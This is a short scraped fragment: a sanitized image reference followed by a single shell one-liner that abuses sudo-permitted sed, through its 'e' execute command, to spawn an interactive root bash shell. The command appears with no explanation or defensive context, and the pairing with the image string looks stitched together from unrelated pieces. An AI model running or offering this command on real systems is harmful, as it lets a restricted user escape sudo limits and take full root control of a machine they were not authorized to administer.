 sudo sed -n '1e exec /bin/bash 1>&0' /etc/hosts